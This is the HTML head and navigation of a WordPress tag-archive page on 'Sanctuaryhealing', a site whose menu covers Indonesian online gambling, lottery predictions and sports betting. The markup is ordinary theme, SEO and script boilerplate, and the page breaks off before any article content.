

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/tag/prediksi-angka-togel/
body_size: 13306
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>prediksi angka togel Archives - Sanctuaryhealing</title>
	<link rel="canonical" href="https://sanctuary-healing.com/tag/prediksi-angka-togel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="prediksi angka togel Archives - Sanctuaryhealing" />
	<meta property="og:url" content="https://sanctuary-healing.com/tag/prediksi-angka-togel/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/","url":"https://sanctuary-healing.com/tag/prediksi-angka-togel/","name":"prediksi angka togel Archives - Sanctuaryhealing","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang.jpg","breadcrumb":{"@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang.jpg","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang.jpg","width":1344,"height":768,"caption":"Togel Online Mudah Menang"},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/tag/prediksi-angka-togel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"prediksi angka togel"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/tag/prediksi-angka-togel/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; prediksi angka togel Tag Feed" href="https://sanctuary-healing.com/tag/prediksi-angka-togel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/tags/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="archive tag tag-prediksi-angka-togel tag-143 wp-theme-personalblogily hfeed masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
